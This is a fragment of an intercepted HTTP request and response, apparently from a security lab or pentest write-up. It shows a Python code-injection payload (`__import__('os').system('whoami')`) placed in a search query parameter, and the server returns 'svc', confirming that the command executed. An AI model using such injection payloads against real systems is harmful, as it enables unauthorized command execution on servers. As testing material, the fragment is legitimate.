 13
14 engine=Google&query=myquery+'),__import__('os').system('whoami')#
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 07 May 2024 14:03:49 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 53
8
9 svc
10 ('https://www.google.com/search?q=myquery%20', 0)